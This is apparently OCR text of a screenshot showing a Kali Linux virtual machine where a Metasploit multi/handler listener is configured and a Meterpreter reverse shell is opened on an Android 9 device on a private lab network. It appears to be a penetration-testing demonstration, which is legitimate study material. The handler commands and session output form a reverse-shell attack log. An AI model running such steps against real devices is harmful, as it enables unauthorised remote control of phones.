 Kali_Linux_KDE - VMware Workstation 15 Player
Player
OS- Prashant
root : ruby — Konsole
File Edit View Bookmarks Settings Help
lhost => 192.168.67.137
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.67.137:4444
msf5 exploit(multi/handler) > [*] Sending stage (72198 bytes) to 192.168.67.1
[*] Meterpreter session 1 opened (192.168.67.137:4444 -> 192.168.67.1:2618) at 2019-06-15 14:56:
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a98 @ localhost 192.168.67.137:4444 -> 192.168.67.1:
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.124+ (i686)
Meterpreter : dalvik/android
meterpreter >
[*] fe80::15:b2ff:fe00:0 - Meterpreter session 1 closed. Reason: Died
2:56
ES File E... Lite Chrome Calculat... Settings
Calculat... Calendar Camera Chrome Clock
15
Contacts Drive Duo ES File E... Files
Gmail Google Lite Maps Messages
Phone Photos Play Mo... Play Mu... Play Store
Settings WebVie... YouTube
root : ruby — Konsole
d20190615-2717-8txiwf : bash — ...
2:56 PM
ENG
2:56 PM
6/15/2019